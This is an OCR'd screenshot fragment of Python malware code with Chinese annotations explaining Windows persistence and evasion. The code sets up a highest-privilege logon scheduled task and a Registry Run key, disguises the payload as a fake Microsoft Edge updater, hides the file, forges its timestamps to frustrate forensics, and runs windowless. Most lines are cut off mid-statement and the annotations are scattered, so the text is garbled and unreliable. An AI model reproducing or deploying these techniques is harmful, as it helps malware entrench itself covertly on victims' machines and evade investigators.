
os.utime(_fp, (_st.st_atime, _st.st_mtime)
# 计划任务（ONLOGON，最高权限）

subprocess.run(["schtasks","/Create","/TN
                "/TR",_tr,"/SC","ONLOGON"
# 注册表 Run 键

k=winreg.OpenKey(winreg.HKEY_CURRENT_USER,
                "Software\\Microsoft\\Win
                0,winreg.KEY_SET_VALUE)

winreg.SetValueEx(k,"NGenTask",0,winreg.R
载荷伪装为
（仿冒 Microsoft E
msedge_update.pyw
设置隐藏+系统文件属性，普通用户不可见
时间戳对齐系统
，干扰取证分析
cmd.exe
双重持久化：计划任务（用户登录时以最高权限启动）+ 注册表
使用
配合
（
pythonw.exe
CREATE_NO_WINDOW
0x080